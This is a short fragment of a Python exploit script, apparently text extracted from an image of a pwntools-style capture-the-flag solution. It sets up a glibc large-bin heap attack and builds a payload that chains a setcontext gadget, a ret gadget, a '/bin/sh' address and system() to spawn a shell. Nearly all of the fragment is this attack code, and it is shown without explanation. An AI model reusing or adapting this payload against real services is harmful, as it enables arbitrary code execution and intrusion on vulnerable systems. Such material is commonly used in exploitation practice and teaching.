 64 #raw_input()
65 add(0x600,'large bin attack!!')
66
67
68 payload = p64(0) + p64(libc_base + 0x221730) + p64(0) + p64(heap_addr + 0x960)
69 payload += p64(set_context) + p64(ret)
70
71 payload += p64(binsh_addr)
72 payload += p64(0)
73 payload += p64(system_addr)
74 payload += '\x00'*0x80
75